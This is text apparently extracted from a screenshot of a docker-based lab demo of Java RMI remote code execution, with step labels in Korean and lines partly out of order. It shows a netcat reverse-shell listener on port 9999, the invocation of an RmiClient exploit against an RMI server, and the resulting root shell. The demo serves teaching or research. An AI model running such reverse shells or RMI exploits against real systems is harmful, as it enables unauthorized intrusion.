 nc -lv 9999
⌥⌘2
nc (nc)
→ RMI-RCE-Demo (main) ✗ docker-compose up -d
1. 설치 및 공격자 리버스 셸 대기
WARN[0000] /Users/dottak/Develop/RMI-RCE-Demo/docker-compose.yml: `version` is obsolete
[+] Running 3/3
✔ Network rmi-rce-demo_default Created 0.0s
✔ Container rmi-server Started 0.2s
✔ Container rmi-client Started 0.2s
→ RMI-RCE-Demo (main) ✗ nc -lv 9999
id
3. 리버스 셸 검증
uid=0(root) gid=0(root) groups=0(root)
ls -al
total 24
drwxr-xr-x 1 root root 4096 Aug  3 20:02 .
drwxr-xr-x 1 root root 4096 Aug  3 20:20 ..
drwxr-xr-x 1 root root 4096 Aug  3 20:03 build
drwxr-xr-x 2 root root 4096 Aug  3 18:35 libs
drwxr-xr-x 2 root root 4096 Aug  3 19:50 src
root@81481eb0f967: /src (com.docker.cli)
→ RMI-RCE-Demo (main) ✗ docker exec -it rmi-client /bin/bash
2.Exploit
root@81481eb0f967:/src# java -classpath build:libs/tomcat-catalina-8.5.3.jar:libs/tomcat-embed-el-8.5.3.jar RmiClient rmi-server
root@81481eb0f967:/src#